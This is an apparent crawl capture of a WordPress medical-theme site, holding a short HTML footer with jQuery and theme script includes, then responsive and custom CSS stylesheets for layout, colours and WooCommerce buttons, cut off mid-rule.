<script type='text/javascript'>
jQuery(document).ready(function ($) {
		jQuery('.count').counterUp({
	            delay:10,
	            time:1800
	        });
		});
</script>
<script type='text/javascript' src='https://hk.ghitai.com/wp-content/themes/medicalist/partial/js/countries.js?ver=1.0'></script>
<script type='text/javascript' src='https://hk.ghitai.com/wp-content/themes/medicalist/partial/js/jquery.poptrox.min.js?ver=1.0'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ghitai.com/wp-content/themes/Ghitai/stylesheet/style-responsive.css?ver=4.9.4
body_size: 1136
content:
html body{ min-width: 300px; }

#gdlr-responsive-navigation{ display: none; }

/*--- tablet ---*/
@media only screen and (max-width: 1099px) {
	.gdlr-header-wrapper{ position: static; }
	.gdlr-page-title-wrapper{ padding-top: 80px; }
	.gdlr-logo { margin: 0px auto !important; padding-top: 30px; padding-bottom: 20px; float: none; }
	.gdlr-navigation-wrapper { float: none; text-align: center; margin-top: 10px !important; line-height: 0; }
	.gdlr-navigation-wrapper .gdlr-navigation { display: inline-block; text-align: left; line-height: 1.7; }
	
	body .ms-skin-default .ms-nav-prev, body .ms-skin-default .ms-nav-next{ margin-top: -23px; }
}

@media only screen and (max-width: 959px) {
	body .container{ max-width: 768px; }	
	body .body-wrapper.gdlr-boxed-style { max-width: 808px; }
	
	.top-navigation-container { text-align: center; }
	.top-navigation-left { float: none; display: inline-block; margin-top: 5px }
	.top-navigation-right { float: none; display: inline-block; margin-top: 5px; }
	
	.flex-direction-nav .flex-prev, .flex-direction-nav .flex-next { opacity: 1; }

	.gdlr-fixed-header{ display: none; }
	
	.gdlr-navigation-wrapper .gdlr-main-menu > li > a.sf-with-ul-pre, 
	.gdlr-navigation-wrapper .gdlr-main-menu > li > a.sf-with-ul,
	.gdlr-navigation-wrapper .gdlr-main-menu > li > a { padding-right: 28px; }

	.gdlr-hide-in-tablet{ display: none; } 
	.gdlr-hide-in-tablet-mobile{ display: none; }
}

/*--- mobile landscape style ---*/
@media only screen and (max-width: 767px) {
	body .container{ max-width: 420px; }
	body .body-wrapper.gdlr-boxed-style { max-width: 460px; }
	body .body-wrapper{ overflow: hidden; }
	
	.one-ninth, .one-eighth, .one-seventh,.one-fifth,
	.two-fifth, .three-fifth, .four-fifth,
	.one, .two, .three, .four, .five, .six, .seven,
	.eight, .nine, .ten, .eleven, .twelve{ width: 100%; }	
	
	/*--- header ---*/
	.gdlr-text-block { display: block; padding-right: 0px; margin-right: 0px; }
	.gdlr-text-block:after{ display: none; }
	.top-navigation-right{ margin-top: 0px; }
	.top-navigation-right-text{ float: none; }
	.top-social-wrapper { float: none; margin-left: 0px; margin-top: 5px; display: inline-block; }
	
	#gdlr-responsive-navigation { display: block; height: 0px; position: static; float: none; }
	#gdlr-responsive-navigation .dl-trigger{ position: absolute; right: 15px; top: 50%; margin-top: -20px; }
	.dl-menuwrapper > .dl-menu, 
	.dl-menuwrapper > .dl-submenu{ left: 10px; margin: 30px 0px 0px; width: 400px; text-align: left; }
	
	body .gdlr-logo{ float: none; display: block; padding: 30px 80px; }
	.gdlr-navigation-wrapper{ display: none; }
	
	/*--- stunning-text ---*/
	.gdlr-stunning-text-item{ text-align: center; }
	.gdlr-stunning-text-item.type-normal.gdlr-button-on{ padding-right: 0px; }
	.gdlr-stunning-text-item.type-normal .stunning-text-button{ position: static; margin-top: 0px; }
	.gdlr-stunning-text-item.with-padding.gdlr-button-on{ padding-right: 35px; }
	
	.gdlr-service-with-image-item .service-with-image-thumbnail { float: none; margin: 0px auto; }
	.gdlr-service-with-image-item .service-with-image-content-wrapper { text-align: center; } 
	.gdlr-service-with-image-item.gdlr-right{ text-align: center; }
	.gdlr-service-with-image-item.gdlr-right .service-with-image-thumbnail { float: none; margin: 0px auto; display: inline-block; }
	
	.gdlr-feature-media-item.gdlr-left .feature-media-thumbnail{ float: none; width: auto; margin-right: 0px;}
	.gdlr-feature-media-item .feature-media-icon { display: none; }
	html .woocommerce ul.products li.product, html .woocommerce-page ul.products li.product { width: 99% !important; }
	
	/*--- single page ---*/
	.gdlr-portfolio-style1 .gdlr-portfolio-description{ float: none; margin-right: 0px; width: auto; }
	.gdlr-portfolio-style1 .gdlr-portfolio-info{ width: auto; float: none; margin-bottom: 30px; }	
	.gdlr-portfolio-style2 .gdlr-portfolio-thumbnail {
    max-width: 100%; float: none; margin-right: 0px; margin-left: 0px; width: auto !important;  }
	
	.gdlr-blog-medium .gdlr-blog-thumbnail { margin-right: 0px; float: none; margin-bottom: 20px; width: auto; }	
	.gdlr-medium-portfolio .portfolio-thumbnail{ margin-right: 0px; margin-bottom: 25px; float: none; max-width: 100%; }
	/*--- slider ---*/
	.gdlr-caption-wrapper .gdlr-caption .gdlr-caption-text { display: none; }
	.gdlr-caption-wrapper .gdlr-caption .gdlr-caption-title { margin-bottom: 0px; font-size: 15px; }
	.gdlr-caption-wrapper .gdlr-caption { max-width: 100%; padding: 13px 12px; }	 
	
	.gdlr-item-title-wrapper .gdlr-item-title-nav{ display: none; }	

	.gdlr-single-personnel .gdlr-personnel-info-wrapper { float: none; max-width: 100%; margin-right: 0px; margin-bottom: 30px; }
	
	.gdlr-hide-in-tablet{ display: block; } 
	.gdlr-hide-in-mobile{ display: none; } 
}

/*--- mobile portrait style ---*/
@media only screen and (max-width: 419px) {
	body .container{ max-width: 300px; }
	body .body-wrapper.gdlr-boxed-style { max-width: 340px; }
	
	body .gdlr-logo{ padding-left: 0px; }
	
	.dl-menuwrapper .dl-menu, .dl-menuwrapper > .dl-submenu{ width: 300px; }
	.dl-menuwrapper > .dl-menu, 
	.dl-menuwrapper > .dl-submenu{ left: 0px; }
}

--- FILE ---
content_type: text/css
request_url: https://www.ghitai.com/wp-content/themes/Ghitai/stylesheet/style-custom.css?ver=4.9.4
body_size: 4229
content:
html.ltie9 body, body{ min-width: 1140px; } .container{ max-width: 1140px; } .gdlr-caption-wrapper .gdlr-caption-inner{ max-width: 1140px; }
.body-wrapper.gdlr-boxed-style{ max-width: 1220px; overflow: hidden; } .body-wrapper.gdlr-boxed-style .gdlr-header-wrapper{ max-width: 100%; width: 1220px; margin: 0px auto; }
.gdlr-logo{ max-width: 260px; }
.gdlr-navigation-wrapper{ margin-top: 10px; }
.gdlr-page-title-wrapper { background-image: url('https://www.ghitai.com/wp-content/uploads/2023/01/777.jpg'); }
body.single .gdlr-page-title-wrapper { background-image: url('https://www.ghitai.com/wp-content/uploads/2023/01/777.jpg'); }
body.single-portfolio .gdlr-page-title-wrapper { background-image: url('https://www.ghitai.com/wp-content/uploads/2023/01/777.jpg'); }
body.archive .gdlr-page-title-wrapper, body.search .gdlr-page-title-wrapper { background-image: url('https://www.ghitai.com/wp-content/uploads/2023/01/777.jpg'); }
body.error404 .gdlr-page-title-wrapper { background-image: url('https://www.ghitai.com/wp-content/uploads/2023/01/777.jpg'); }
h1, h2, h3, h4, h5, h6, .gdlr-title-font{ font-family: "Dejavu Sans Condense"; }
body, input, textarea, select{ font-family: "Dejavu Sans Condense"; }
.gdlr-navigation{ font-family: "Dejavu Sans Condense"; }
.gdlr-quote-item{ font-family: "Dejavu Sans Condense"; }
.gdlr-slider-item{ font-family: "Dejavu Sans Condense"; }
body{ font-size: 14px; }
h1{ font-size: 24px; }
h2{ font-size: 21px; }
h3{ font-size: 20px; }
h4{ font-size: 18px; }
h5{ font-size: 16px; }
h6{ font-size: 15px; }
.top-navigation-wrapper{ color: #ffffff; }
.top-navigation-wrapper a{ color: #f3f3f3; }
.top-navigation-wrapper{ background-color: #639edb; }
.gdlr-header-inner{ background-color: rgba(255, 255, 255, 0.85); }
.gdlr-main-menu > li > a{ color: #616161; }
.gdlr-main-menu > li:hover > a, .gdlr-main-menu > li.current-menu-item > a, .gdlr-main-menu > li.current-menu-ancestor > a{ color: #639edb; opacity: 1; filter: alpha(opacity=100); }
.gdlr-menu-search{ background: #646464; background: rgba(100, 100, 100, 0.8); }
.gdlr-menu-search input[type="text"]{ color: #ffffff; }
.gdlr-main-menu > .gdlr-normal-menu .sub-menu, .gdlr-main-menu > .gdlr-mega-menu .sf-mega{ border-top-color: #639edb; }
.gdlr-main-menu > .gdlr-normal-menu li , .gdlr-main-menu > .gdlr-mega-menu .sf-mega{ background-color: #ffffff; }
.gdlr-main-menu > li > .sub-menu a, .gdlr-main-menu > li > .sf-mega a{ color: #639edb; }
.gdlr-main-menu > li > .sub-menu a:hover, .gdlr-main-menu > li > .sub-menu .current-menu-item > a, .gdlr-main-menu > li > .sub-menu .current-menu-ancestor > a, .gdlr-main-menu > li > .sf-mega a:hover, .gdlr-main-menu > li > .sf-mega .current-menu-item > a, .gdlr-main-menu > li > .sf-mega .current-menu-ancestor > a{ color: #639edb; } .gdlr-main-menu .gdlr-normal-menu li > a.sf-with-ul:after { border-left-color: #639edb; } 
.gdlr-main-menu > li > .sub-menu *, .gdlr-main-menu > li > .sf-mega *{ border-color: #e6e6e6; }
.gdlr-main-menu > li > .sf-mega .sf-mega-section-inner > a { color: #639edb; }
.gdlr-main-menu > li > .sf-mega .sf-mega-section-inner > a:hover, .gdlr-main-menu > li > .sf-mega .sf-mega-section-inner.current-menu-item > a, .gdlr-main-menu > li > .sf-mega .sf-mega-section-inner.current-menu-ancestor > a { color: #639edb; }
#gdlr-responsive-navigation.dl-menuwrapper button { background-color: #353535; }
#gdlr-responsive-navigation.dl-menuwrapper button:hover, #gdlr-responsive-navigation.dl-menuwrapper button.dl-active, #gdlr-responsive-navigation.dl-menuwrapper ul{ background-color: #0a0a0a; }
body{ background-color: #dddddd; }
.body-wrapper, .gdlr-single-lightbox-container{ background-color: #ffffff; }
.gdlr-page-title, .gdlr-page-title-gimmick{ color: #515151; }
.gdlr-page-caption{ color: #7c7c7c; }
h1, h2, h3, h4, h5, h6, .gdlr-title, .gdlr-title a{ color: #454545; }
.gdlr-item-title-wrapper .gdlr-item-title{ color: #292929; border-color: #292929; }
.gdlr-item-title-divider{ border-color: #333333; }
.gdlr-item-title-wrapper .gdlr-item-caption{ color: #9b9b9b; }
body{ color: #808080; }
a{ color: #1e73be; }
a:hover{ color: #1a77db; }
body *{ border-color: #e5e5e5; }
.page-not-found-block{ background-color: #339dc4; }
.page-not-found-block{ color: #ffffff; }
.page-not-found-search  .gdl-search-form input[type="text"]{ background-color: #9b9b9b; }
.page-not-found-search  .gdl-search-form input[type="text"]{ color: #ffffff; }
.gdlr-sidebar .gdlr-widget-title{ color: #383838; }
.gdlr-sidebar *{ border-color: #eeeeee; }
.gdlr-sidebar ul li:before { border-color: #bdbdbd; }
.gdl-search-form input{ background-color: #f7f7f7; }
.gdl-search-form input{ color: #9d9d9d; }
.gdl-search-form input{ border-color: #ebebeb; }
.tagcloud a{ background-color: #639edb; }
.tagcloud a, .tagcloud a:hover{ color: #ffffff; }
.gdlr-accordion-item.style-1 .pre-active .accordion-title{ color: #3c3c3c; }
.gdlr-accordion-item.style-1 .accordion-title{ color: #8d8d8d; }
.gdlr-accordion-item.style-1 .accordion-title i{ background-color: #f3f3f3; }
.gdlr-accordion-item.style-1 .accordion-title i{ color: #a8a8a8; }
.gdlr-accordion-item.style-1 .accordion-title i.icon-minus{ background-color: #ffffff; }
.gdlr-accordion-item.style-1 .accordion-title i.icon-minus{ color: #ffffff; }
.gdlr-banner-item-wrapper .flex-direction-nav .flex-prev, .gdlr-banner-item-wrapper .flex-direction-nav .flex-next{ color: #999999; }
.gdlr-box-with-icon-item{ background-color: #f5f5f5; }
.gdlr-box-with-icon-item > i, .gdlr-box-with-icon-item .box-with-icon-title{ color: #585858; }
.gdlr-box-with-icon-item{ color: #929292; }
.gdlr-button, .gdlr-button:hover, input[type="button"], input[type="submit"], .gdlr-top-menu > .gdlr-mega-menu .sf-mega a.gdlr-button{ color: #ffffff; }
.gdlr-button, input[type="button"], input[type="submit"]{ background-color: #ffffff; }
.gdlr-button{ border-color: #4e7cab; }
.column-service-title{ color: #ffffff; }
.column-service-content{ color: #2d2d2d; }
.column-service-icon i{ color: #ffffff; }
.gdlr-column-service-item.gdlr-type-2 .column-service-icon{ background-color: #3e3e3e; }
.list-with-icon .list-with-icon-title{ color: #333333; }
.gdlr-pie-chart-item .pie-chart-title{ color: #313131; }
.gdlr-price-inner-item{ background-color: #f9f9f9; }
.gdlr-price-item .price-title-wrapper{ background-color: #454545; }
.gdlr-price-item .price-title{ color: #ffffff; }
.gdlr-price-item .price-tag{ background-color: #838383; }
.gdlr-price-item .best-price .price-tag{ background-color: #4e7cab; }
.gdlr-price-item .price-tag{ color: #ffffff; }
.gdlr-process-tab .gdlr-process-icon{ background-color: #f3f3f3; }
.gdlr-process-tab .gdlr-process-icon{ border-color: #e3e3e3; }
.gdlr-process-tab .gdlr-process-icon i{ color: #aaaaaa; }
.gdlr-process-tab .process-line .process-line-divider{ border-color: #e3e3e3; } .gdlr-process-tab .process-line .icon-chevron-down, .gdlr-process-tab .process-line .icon-chevron-right{ color: #e3e3e3; }
.gdlr-process-wrapper .gdlr-process-tab .gdlr-process-title{ color: #454545; }
.gdlr-skill-item-wrapper{ color: #3a3a3a; }
.stunning-text-title{ color: #0073dd; }
.stunning-text-caption{ color: #949494; }
.gdlr-stunning-text-item.with-padding{ background-color: #f3f3f3; }
.gdlr-stunning-text-item.with-border{ border-color: #f3f3f3; }
.tab-title-wrapper .tab-title{ background-color: #f9f9f9; }
.tab-title-wrapper .tab-title{ color: #3b3b3b; }
.tab-title-wrapper .tab-title.active, .tab-content-wrapper{ background-color: #ffffff; }
table tr th{ background-color: #639edb; }
table tr th{ color: #ffffff; }
table.style-2 tr:nth-child(odd){ background-color: #f9f9f9; }
table.style-2 tr:nth-child(odd){ color: #949494; }
table.style-2 tr:nth-child(even){ background-color: #f3f3f3; }
table.style-2 tr:nth-child(even){ color: #949494; }
.gdlr-blog-date-wrapper{ color: #5f5f5f; }
.gdlr-blog-date-wrapper{ border-color: #639edb; }
.gdlr-blog-title, .gdlr-blog-title a{ color: #0073dd; }
.gdlr-blog-title a:hover{ color: #639edb; }
.blog-info, .blog-info a, .blog-info i{ color: #a0a0a0; }
.gdlr-blog-thumbnail .gdlr-sticky-banner{ background-color: #232323; }
.gdlr-blog-thumbnail .gdlr-sticky-banner, .gdlr-blog-thumbnail .gdlr-sticky-banner i{ color: #ffffff; }
.gdlr-social-share, .gdlr-social-share a{ background-color: #f3f3f3; }
.gdlr-social-share .social-share-title{ color: #353535; }
.gdlr-standard-style .gdlr-single-blog-tag a{ background-color: #639edb; }
.gdlr-standard-style .gdlr-single-blog-tag a{ color: #ffffff; }
.gdlr-blog-widget .blog-date-wrapper{ background-color: #eeeeee; }
.gdlr-blog-widget .blog-date-wrapper{ color: #222222; }
.format-aside .gdlr-blog-content{ background-color: #639edb; }
.format-aside .gdlr-blog-content{ color: #ffffff; }
.format-quote .gdlr-top-quote blockquote{ color: #8d8d8d; }
.format-quote .gdlr-quote-author{ color: #639edb; }
.gdlr-single-nav > div i{ background-color: #f3f3f3; }
.gdlr-single-nav > div i{ color: #8d8d8d; }
.portfolio-item-filter a{ color: #639edb; } 
.portfolio-item-filter a:hover, .portfolio-item-filter a.active{ color: #639edb; }
.gdlr-image-link-shortcode .gdlr-image-link-overlay, .portfolio-thumbnail .portfolio-overlay{ background-color: #000000; }
.portfolio-title a{ color: #639edb; }.gdlr-classic2-portfolio .portfolio-title{ border-color: #639edb; }
.portfolio-title a:hover{ color: #494949; }
.gdlr-classic-portfolio .portfolio-title{ background: #f5f5f5; background: rgba(245, 245, 245, 0.75); }
.portfolio-title .gdlr-port-price{ color: #639edb; }
.portfolio-info .info-head{ color: #707070; }
.portfolio-info, .portfolio-info a{ color: #848484; }
.gdlr-pagination .page-numbers{ background-color: #ebebeb; }
.gdlr-pagination .page-numbers{ color: #979797; }
.gdlr-pagination .page-numbers:hover, .gdlr-pagination .page-numbers.current{ background-color: #639edb; }
.gdlr-pagination .page-numbers:hover, .gdlr-pagination .page-numbers.current{ color: #ffffff; }
.gdlr-personnel-item .gdlr-personnel-thumbnail{ border-color: #639edb; }
.gdlr-personnel-item:hover{ background-color: #f5f5f5; }
.gdlr-personnel-item .personnel-title a{ color: #3e3e3e; }
.gdlr-personnel-item .personnel-position{ color: #acacac; }
.gdlr-personnel-item .personnel-social-divider{ border-color: #d8d8d8; }
.gdlr-personnel-item .personnel-social i{ color: #3b3b3b; }
.gdlr-personnel-item .gdlr-personnel-read-more{ background-color: #639edb; }
.gdlr-testimonial-item .testimonial-item-inner, .gdlr-testimonial-item .testimonial-author-image{ background-color: #f5f5f5; }
.gdlr-testimonial-item .testimonial-content{ color: #9b9b9b; }
.gdlr-testimonial-item .testimonial-author{ color: #639edb; }
.gdlr-testimonial-item .testimonial-position{ color: #4d4d4d; }
.gdlr-testimonial-item .testimonial-author-image{ border-color: #639edb; }
.gdlr-testimonial-item.box-style .testimonial-item-inner:after{ border-top-color: #dddddd; border-left-color: #dddddd; }
.gdlr-gallery-thumbnail .gallery-item{ background-color: #0073dd; }
.gdlr-gallery-thumbnail-container .gallery-caption{ background-color: #0073dd; }
.gdlr-gallery-thumbnail-container .gallery-caption{ color: #0073dd; }
.nivo-controlNav a, .flex-control-paging li a{ background-color: #cecece; }
.nivo-controlNav a:hover, .nivo-controlNav a.active, .flex-control-paging li a:hover, .flex-control-paging li a.flex-active { background-color: #949494; }
.nivo-controlNav a, .flex-control-paging li a{ border-color: #ffffff !important; }
.nivo-directionNav a, .flex-direction-nav a, .ls-flawless .ls-nav-prev, .ls-flawless .ls-nav-next{ background-color: #000000; }
body .nivo-directionNav a, body .flex-direction-nav a, body .flex-direction-nav a:hover, .ls-flawless .ls-nav-prev, .ls-flawless .ls-nav-next{ color: #ffffff; }
.gdlr-caption{ background-color: #000000; }
.gdlr-caption-title{ color: #ffffff; }
.gdlr-caption-text{ color: #ffffff; }
.gdlr-caption-wrapper.post-slider{ background-color: #000000; }
.gdlr-caption-wrapper.post-slider .gdlr-caption-title{ color: #ffffff; }
.gdlr-caption-wrapper.post-slider .gdlr-caption-text{ color: #dddddd; }
.gdlr-post-slider-item.style-no-excerpt .gdlr-caption-wrapper .gdlr-caption-date, .gdlr-post-slider-item.style-no-excerpt .gdlr-caption-wrapper .gdlr-title-link{ color: #ffffff; }
.gdlr-post-slider-item.style-no-excerpt .gdlr-caption-wrapper .gdlr-caption-date, .gdlr-post-slider-item.style-no-excerpt .gdlr-caption-wrapper .gdlr-title-link{ background-color: #639edb; }
.gdlr-item-title-wrapper .gdlr-flex-prev, .gdlr-item-title-wrapper .gdlr-flex-next{ background: #eeeeee; background: rgba(238, 238, 238, 0.75); }
.gdlr-item-title-wrapper .gdlr-flex-prev, .gdlr-item-title-wrapper .gdlr-flex-next{ color: #6d6d6d; }
input[type="text"], input[type="email"], input[type="password"], textarea{ background-color: #f7f7f7; }
input[type="text"], input[type="email"], input[type="password"], textarea{ color: #b5b5b5; }input::input-placeholder{ color:#b5b5b5; } input::-webkit-input-placeholder{ color:#b5b5b5; }input::-moz-placeholder{ color:#b5b5b5; } input:-moz-placeholder{ color:#b5b5b5; }input:-ms-input-placeholder{ color:#b5b5b5; }textarea::input-placeholder{ color:#b5b5b5; } textarea::-webkit-input-placeholder{ color:#b5b5b5; }textarea::-moz-placeholder{ color:#b5b5b5; } textarea:-moz-placeholder{ color:#b5b5b5; }textarea:-ms-input-placeholder{ color:#b5b5b5; }
.footer-wrapper{ background-color: #272727; }
.footer-wrapper .gdlr-widget-title, .footer-wrapper .gdlr-widget-title a{ color: #dddddd; }
.footer-wrapper{ color: #bfbfbf; }
.footer-wrapper a{ color: #7f7f7f; }
.footer-wrapper a:hover{ color: #cecece; }
.footer-wrapper *{ border-color: #363636; }
.footer-wrapper input[type="text"], .footer-wrapper input[type="email"], .footer-wrapper input[type="password"], .footer-wrapper textarea{ background-color: #141414; }
.footer-wrapper input[type="text"], .footer-wrapper input[type="email"], .footer-wrapper input[type="password"], .footer-wrapper textarea{ color: #828282; }
.footer-wrapper input[type="text"], .footer-wrapper input[type="email"], .footer-wrapper input[type="password"], .footer-wrapper textarea{ border-color: #313131; }
.footer-wrapper .gdlr-button, .footer-wrapper .gdlr-button:hover, .footer-wrapper input[type="button"], .footer-wrapper input[type="submit"]{ color: #ffffff; }
.footer-wrapper .gdlr-button, .footer-wrapper input[type="button"], .footer-wrapper input[type="submit"]{ background-color: #639edb; }
.footer-wrapper .tagcloud a{ background-color: #639edb; }
.footer-wrapper .tagcloud a, .footer-wrapper .tagcloud a:hover{ color: #ffffff; }
.copyright-wrapper{ background-color: #202020; }
.copyright-wrapper .copyright-left{ color: #9d9d9d; }
.copyright-wrapper .copyright-right{ color: #6d6d6d; }
.footer-wrapper .copyright-wrapper{ border-color: #202020; }
html  .woocommerce span.onsale, html  .woocommerce-page span.onsale, html .woocommerce-message,html .woocommerce div.product .woocommerce-tabs ul.tabs li.active, html .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,html .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, html .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active {  background: #639edb; }html .woocommerce .star-rating, html .woocommerce-page .star-rating, html .woocommerce .star-rating:before, html .woocommerce-page .star-rating:before, html .woocommerce div.product span.price, html .woocommerce div.product p.price, html .woocommerce #content div.product span.price, html .woocommerce #content div.product p.price, html .woocommerce-page div.product span.price, html .woocommerce-page div.product p.price, html .woocommerce-page #content div.product span.price, html .woocommerce-page #content div.product p.price {color: #639edb; }
html .woocommerce-message  a.button, html .woocommerce-error  a.button, html .woocommerce-info  a.button, html .woocommerce-message, html .woocommerce-error, html .woocommerce-info, html  .woocommerce span.onsale, html  .woocommerce-page span.onsale, html .woocommerce div.product .woocommerce-tabs ul.tabs li.active,html .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, html .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, html .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active, html .woocommerce nav.woocommerce-pagination ul li span.current, html .woocommerce-page nav.woocommerce-pagination ul li span.current, html .woocommercenav.woocommerce-pagination ul li a:hover, html .woocommerce-page nav.woocommerce-pagination ul li a:hover{ color: #ffffff; }
html .woocommerce-info{ background: #389EC5; }
html .woocommerce-error{ background: #4887bf; }
html .woocommerce a.button.alt:hover, html .woocommerce button.button.alt:hover, html .woocommerce input.button.alt:hover, html .woocommerce #respond input#submit.alt:hover, html .woocommerce #content input.button.alt:hover, html .woocommerce-page a.button.alt:hover, html .woocommerce-page button.button.alt:hover, html .woocommerce-page input.button.alt:hover, html .woocommerce-page #respond input#submit.alt:hover, html .woocommerce-page #content input.button.alt:hover, html .woocommerce a.button.alt, html .woocommerce button.button.alt, html .woocommerce input.button.alt, html .woocommerce #respond input#submit.alt, html .woocommerce #content input.button.alt, html .woocommerce-page a.button.alt, html .woocommerce-page button.button.alt, html .woocommerce-page input.button.alt, html .woocommerce-page #respond input#submit.alt, html .woocommerce-page #content input.button.alt, html .woocommerce a.button, html .woocommerce button.button, html .woocommerce input.button, html .woocommerce #respond input#submit, html .woocommerce #content input.button, html .woocommerce-page a.button, html .woocommerce-page button.button, html .woocommerce-page input.button, html .woocommerce-page #respond input#submit, html .woocommerce-page #content input.button, html .woocommerce a.button:hover, html .woocommerce button.button:hover, html .woocommerce input.button:hover, html .woocommerce #respond input#submit:hover, html .woocommerce #content input.button:hover, html .woocommerce-page a.button:hover, html .woocommerce-page button.button:hover, html .woocommerce-page input.button:hover, html .woocommerce-page #respond input#submit:hover, html .woocommerce-page #content input.button:hover, html .woocommerce ul.products li.product a.loading, html .woocommerce div.product form.cart .button, html .woocommerce #content div.product form.cart .button, html .woocommerce-page div.product form.cart .button, html .woocommerce-page #content div.product form.cart .button{ background: #63b9dd; }
html .woocommerce a.button.alt:hover, html .woocommerce button.button.alt:hover, html .woocommerce input.button.alt:hover, html .woocommerce #respond input#submit.alt:hover, html .woocommerce #content input.button.alt:hover, html .woocommerce-page a.button.alt:hover, html .woocommerce-page button.button.alt:hover, html .woocommerce-page input.button.alt:hover, html .woocommerce-page #respond input#submit.alt:hover, html .woocommerce-page #content input.button.alt:hover, html .woocommerce a.button.alt, html .woocommerce button.button.alt, html .woocommerce input.button.alt, html .woocommerce #respond input#submit.alt, html .woocommerce #content input.button.alt, html .woocommerce-page a.button.alt, html .woocommerce-page button.button.alt, html .woocommerce-page input.button.alt, html .woocommerce-page #respond input#submit.alt, html .woocommerce-page #content input.button.alt, html .woocommerce a.button, html .woocommerce button.button, html .woocommerce input.button, html .woocommerce #respond input#submit, html .woocommerce #content input.button, html .woocommerce-page a.button, html .woocommerce-page button.button, html .woocommerce-page input.button, html .woocommerce-page #respond input#submit, html .woocommerce-page #content input.button, html .woocommerce a.button:hover, html .woocommerce button.button:hover, html .woocommerce input.button:hover, html .woocommerce #respond input#submit:hover, html .woocommerce #content input.button:hover, html .woocommerce-page a.button:hover, html .woocommerce-page button.button:hover, html .woocommerce-page input.button:hover, html .woocommerce-page #respond input#submit:hover, html .woocommerce-page #content input.button:hover, html .woocommerce ul.products li.product a.loading, html .woocommerce div.product form.cart .button, html .woocommerce #content div.product form.cart .button, html .woocommerce-page div.product form.cart .button, html .woocommerce-page #content div.product form.cart .button{ color: #ffffff; }
html .woocommerce a.button.alt:hover, html .woocommerce button.button.alt:hover, html .woocommerce input.button.alt:hover, html .woocommerce #respond input#submit.alt:hover, html .woocommerce #content input.button.alt:hover, html .woocommerce-page a.button.alt:hover, html .woocommerce-page button.button.alt:hover, html .woocommerce-page input.button.alt:hover, html .woocommerce-page #respond input#submit.alt:hover, html .woocommerce-page #content input.button.alt:hover, html .woocommerce a.button.alt, html .woocommerce button.button.alt, html .woocommerce input.button.alt, html .woocommerce #respond input#submit.alt, html .woocommerce #content input.button.alt, html .woocommerce-page a.button.alt, html .woocommerce-page button.button.alt, html .woocommerce-page input.button.alt, html .woocommerce-page #respond input#submit.alt, html .woocommerce-page #content input.button.alt, html .woocommerce a.button, html .woocommerce button.button, html .woocommerce input.button, html .woocommerce #respond input#submit, html .woocommerce #content input.button, html .woocommerce-page a.button, html .woocommerce-page button.button, html .woocommerce-page input.button, html .woocommerce-page #respond input#submit, html .woocommerce-page #content input.button, html .woocommerce a.button:hover, html .woocommerce button.button:hover, html .woocommerce input.button:hover, html .woocommerce #respond input#submit:hover, html .woocommerce #content input.button:hover, html .woocommerce-page a.button:hover, html .woocommerce-page button.button:hover, html .woocommerce-page input.button:hover, html .woocommerce-page #respond input#submit:hover, html .woocommerce-page #content input.button:hover, html .woocommerce ul.products li.product a.loading, html .woocommerce div.product form.cart .button, html .woocommerce #content div.product form.cart .button, html .woocommerce-page div.product form.cart .button, html .woocommerce-page #content div.product form.cart .button{ border-bottom: 3px solid #4487ce; }
html .woocommerce #reviews #comments ol.commentlist li img.avatar, html .woocommerce-page #reviews #comments ol.commentlist li img.avatar { background: #ebebeb; }html .woocommerce #reviews #comments ol.commentlist li img.avatar, html .woocommerce-page #reviews #comments ol.commentlist li img.avatar,html .woocommerce #reviews #comments ol.commentlist li .comment-text, html .woocommerce-page #reviews #comments ol.commentlist li .comment-text,html .woocommerce ul.products li.product a img, html .woocommerce-page ul.products li.product a img, html .woocommerce ul.products li.product a img:hover ,html .woocommerce-page ul.products li.product a img:hover, html .woocommerce-page div.product div.images img, html .woocommerce-page #content div.product div.images img,html .woocommerce form.login, html .woocommerce form.checkout_coupon, html .woocommerce form.register, html .woocommerce-page form.login,html .woocommerce-page form.checkout_coupon, html .woocommerce-page form.register, html .woocommerce table.cart td.actions .coupon .input-text,html .woocommerce #content table.cart td.actions .coupon .input-text, html .woocommerce-page table.cart td.actions .coupon .input-text,html .woocommerce-page #content table.cart td.actions .coupon .input-text { border: 1px solid #ebebeb; }html .woocommerce div.product .woocommerce-tabs ul.tabs:before, html .woocommerce #content div.product .woocommerce-tabs ul.tabs:before,html .woocommerce-page div.product .woocommerce-tabs ul.tabs:before, html .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before,html .woocommerce table.shop_table tfoot td, html .woocommerce table.shop_table tfoot th, html .woocommerce-page table.shop_table tfoot td,html .woocommerce-page table.shop_table tfoot th, html .woocommerce table.shop_table tfoot td, html .woocommerce table.shop_table tfoot th,html .woocommerce-page table.shop_table tfoot td, html .woocommerce-page table.shop_table tfoot th { border-bottom: 1px solid #ebebeb; }html .woocommerce .cart-collaterals .cart_totals table tr:first-child th, html .woocommerce .cart-collaterals .cart_totals table tr:first-child td,html .woocommerce-page .cart-collaterals .cart_totals table tr:first-child th, html .woocommerce-page .cart-collaterals .cart_totals table tr:first-child td { border-top: 3px #ebebeb solid; }html .woocommerce .cart-collaterals .cart_totals tr td, html .woocommerce .cart-collaterals .cart_totals tr th,html .woocommerce-page .cart-collaterals .cart_totals tr td, html .woocommerce-page .cart-collaterals .cart_totals tr th { border-bottom: 2px solid #ebebeb; }
html .woocommerce div.product .woocommerce-tabs ul.tabs li, html .woocommerce #content div.product .woocommerce-tabs ul.tabs li, html .woocommerce-page div.product .woocommerce-tabs ul.tabs li, html .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li ,html .woocommerce table.cart a.remove, html .woocommerce #content table.cart a.remove, html .woocommerce-page table.cart a.remove, html .woocommerce-page #content table.cart a.remove, html .woocommerce #payment, html .woocommerce-page #payment, html .woocommerce .customer_details,html .woocommerce ul.order_details, html .woocommerce nav.woocommerce-pagination ul li a, html .woocommerce-page nav.woocommerce-pagination ul li a,html .woocommerce form .form-row input.input-text, html .woocommerce form .form-row textarea, html .woocommerce-page form .form-row input.input-text, html .woocommerce-page form .form-row textarea, html .woocommerce .quantity input.qty, html .woocommerce #content .quantity input.qty, html .woocommerce-page .quantity input.qty, html .woocommerce-page #content .quantity input.qty,html .woocommerce 